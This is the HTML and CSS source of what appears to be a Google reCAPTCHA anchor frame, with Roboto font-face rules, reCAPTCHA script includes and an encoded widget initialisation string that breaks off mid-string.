/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a_QaO7GGJe1irD4wQfMB0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a_QaO7GGJe1irD4wQfMB0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a_QaO7GGJe1irD4wQfMB0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVIR7DpsKAZcKaw6U7w5jDq2DDk1Etw5LCrEXCgMOKKG8KBgJ5aFjDg3VGwq7Dh0nDncO+w7rDiC3DhMO2RMKywp7CicOHEMOIJRvDpTQiW8OFXEzDjcO4U8KMLcK2w5/[base64]/Gl7CpMKpWlPCrcK1b8KldcO1wpRTacKOYkgDw4HDikrDjgwgw68PRSVyw6tjwrrDiE/DmQo4FEV+w4HDu8KDw6Ahwoc2FsKOwqMvwqzCucO2w7vDuxbDgsOIw6fCjlICPwXCrcOSw5tDbMO7w6ppw7PCsQh0w7Vddkd/OMOIwo9LwoDCtcK0w4puVsKPOcObUMKpInxmw54Xw4/CnsOBw6vCoX/CpFxobnAow4rCsw8Jw69ZHcKbwqBKTMOIOSBgeFAJeMKgwqrCuRsVKMK0wqZjSsOsAcKAwoDDp1Eyw5/CjsK3wpNgw7YhRcOHwqHCtxTCjcKvwrnDisOef8K2TifDvCHCnjPDr8KVwoHCo8OHw61WwqsDw7LDq0DCgcOwwrbCi23DmMK8K3MGwocbw7tBScK5wrARYsKaw5bDozTDnHTDtygpw716wo7DrTHDhcKRf8OlwrnCi8KGw6E/KBTDsR5Cwo9/[base64]/DtQ5vfwzChRzDpMKmw6VCwoXDjDbCiAkiwpPCmMKpw7DCuTQpwpLDql/[base64]/[base64]/w4lzw5PCtMOODW3Dk05Hw5zDjl5+YsK8wrIFwpfCqzHDnkJlKGQhw6TDjMKdw7x4wph5wovDjsK0Ry7Cs8Otw6cwwq11S8OZUzXCp8OcwpzCpcOJwqzDj1ENwr/DrCE/w68fYkHDvcK0IHNyQCplIsOkQsKhFjV0ZMKrw7bDhzVpw6oNQ0/Dh3oBwrzDq1PChsObDycmw5LCvyEPwrDCjjgYP1/Dg0nCihbCvsKIw7rCkMKLLGXDgiTDm8KZEApIw5jCvEx0wo0QcMOlGMOOTD5qwqFoWMKjIEExwpUIwq7DrcKlPsOmVTrCkyHCv2rDh2vDtMOnw63DjMO7wrFOCMOxGARlYGkPFC/CgGHCrAvCr3TDvlIgOMKYMMKRwo7ChTXDnlDDosK1fzTDjcKACMODwrnDpMKweMO2O8KQw68jY0kVw4HDvGnClsKQw5rCqR/[base64]/Dm8KIw7zClcKHeXjCk8KfBsOvw6MAZUVlDxXCq8KLw7TClcKNwrbDiWgtW0sKZxjChMK9c8OEbMKlw4bDrcOQwoB1VsOxNsKrw6jDmsOjwrbCsxwQMcKWHDUgHsK+wqgDfcK5C8KKw5/ChcOjejlxa2DCu8O2JsKDElcgXUXDm8OtJ0BZJ3wNwoJvw4YwBsOTwrR/w5/DtjlKQU7Cn8KBw5MAwqskKVQqw6XDkcOODsKfe2bCoMKfw5zDmsK1w4PDgMKiw7jCrCDDhcK2wpQiwqXCqcKQCHjDthNQdcKBwo/[base64]/DqkhDIAE6w7dBGjMFwrczfcOxYMKOwoHDjEXDi8KxwoTDm8Kbwpx5KgjCrQJPwoYZIcO2wqLColZbImbCm8KaYcOxbCwsw5nDt3/CjVNmwodNw6PDn8O3Ei1RAW5JRMO1dcKKXcKBw4vCqcO5wrQiw6wjCGTDncOAeylFwp7DpMKOEXY7eMOjPn7CoVgwwpk8NcOnw44FwphpGyNxCzk9w6QsIsKTw63DmSYRezPCqMKkSEzDosOrw5VWMBRpFE/DjWnCoMKIw4LDjMKCMcO1w5oAw6nClMKSA8OicMOvCB1Vw612CsO6wrF1w7vClkbCocKKOsKVw7rCmmfDpmrCncKhfmRnwpcwWH3CvHDDiT7CpsOrFTZNw4DDkV3CtMKEw6HDocK/cHkffcKawp/DmjnCssKDK2QFw7YowofChm7DjiQ8OcOjw6PDtcO5OkLCgsK+YCnDg8O1YR7CocOJSV/CpHUXHcOuGMOvwrTDkcKyw4HCggrDkcK5wqAMXcOFwqspwr/Di03DrCTDucKIRg7DuivDl8ODahbCs8Onw6vCoxgZCsOoIz/[base64]/DlhTCmcOGwokIGQ/[base64]/Csk02w54hwpFjw6YGwqvCnnjCugTDrcKAYDHCosO3I1HCjcKFbGDCssOIM10vdC9/wozDj04+wqg0w4FQw7Q7w6ZUVyHCgV4pCMKew7zCjMORPcOrVk7CoWwdw7p9wp/CiMOVMF1zw6zCncOuEXHCgsK5w7TChjPDuMKpwplVP8KUw4waZAjDksOKwqnDiDnDiHDDscORXVnDmMOUAFrDpsKLwpYjw5vCq3YEwpzDrAPConXCg8KNwqDDr2Z/w67DocKxw7TDhHbCsMO2w7vDgsORKsKLIQpIAsOBVxVQHg18wpxBw4HCqwbDgnrChcOeBQzCuhzCkMOEVcKTworDpMKqw6kiwrPCvwrCk2MqTmQfw73ClR3DicOiw4/[base64]/DnxvChUMyCDvCgklxN8KCPRDDosKfw45KNQvCl3zDjQDCosOeJsKbJsKzw47DnMOYwoYXUl8wwp/[base64]/DgT3CkhfDsiTCti5FEsOkPXg2w4NqwoTDhsKzw4nDisKyRyAKw7fDvSZQw70jbgB1dxPCrBjCsV7Cv8OTwq8+wofDoMOew7lbKxc8Z8Osw5rCuhPDnEXCk8OaBcKGwq/Dj1jDoMK+O8KnwpwVWDYjZcOjw4UPMVXDlcOtD8KCw6DCpXY5A3rDs2QBwqMZw6vDtQ7Dmgk7wrrCjMKlw5Abw63Do2xHDMONWXsjwpp/IsKYfwTCnsKJPwbDi0V7wrVKWcK7AsOOw50mVMKZUDrDqUROwqYlwphccH9ofMK3dcKewr1DUMKKQsOpSEIxwrbDsA3DkcKpwrxlAElcZD0zw4DDtsOlw6nDhMOrT2TDnmF0Q8K1w4wTdcOUw67CvEt/w5HCnMK3MwZ2woADUMOeEsK+wph8PG7DhHtkQcKkBy7CicKnXcOefVTDmlfDlMKzfAEnw5lewpHCpRjCgBvCtwPDhsOlw5HCr8ODDcOnwqMdEMO3w5ZIwq9SfMKyNAHCkl0nwojDhcODwrDDuVnDnnTCujMeKMOCbcO5OQXDrsKew793w7k3fG7CkT/CtcK3wrXCrcK0wr3DosKewoDCnnrDlzpaKirCpiNpw4/DgMOoDWcADQJowpnCqcOMw54vbcOPQMOkKk8Cw4vDh8OkwoXCjcKHcCrCisKGw7Nqw5/CgxE1K8K0w7tuGz/[base64]/SldJccOQwopCDU5zwpclwppiwoLDo8O3wpFqw6hNwo7ClCJ1V8K7w77DjMKuw5zDlC/DgcKhKFIWw5kgPMKVw69VNkrCkU7CiFAowpPDhA3DhXzCjcK4QsO2wr8FwqLClAjCtUzDv8KGKDbCu8O2XcKew5/DnWhnOzXChsOpfA/CmVM7w4fDnMK4TD3DisOHwoQ9wrsGOMKedMKpeG7ChFnCogAmw6V0SXHCgMK3w5/